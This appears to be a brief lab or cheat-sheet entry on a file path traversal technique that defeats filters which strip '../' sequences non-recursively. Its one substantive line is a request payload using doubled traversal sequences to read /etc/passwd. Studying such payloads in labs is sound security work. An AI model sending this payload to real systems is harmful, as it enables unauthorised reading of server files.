 DIRECTORY TRAVERSAL
File path traversal, traversal sequences
stripped non-recursively
GET /image?filename=....//....//....//etc/passwd